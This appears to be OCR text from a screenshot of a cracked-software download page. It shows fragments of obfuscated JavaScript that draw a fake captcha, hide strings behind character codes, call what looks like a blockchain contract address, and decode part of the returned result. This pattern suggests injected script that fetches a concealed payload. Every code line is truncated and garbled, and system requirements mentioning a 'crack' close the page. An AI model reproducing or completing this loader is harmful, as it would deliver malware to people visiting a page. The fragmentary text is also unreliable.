
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
64 GB for crack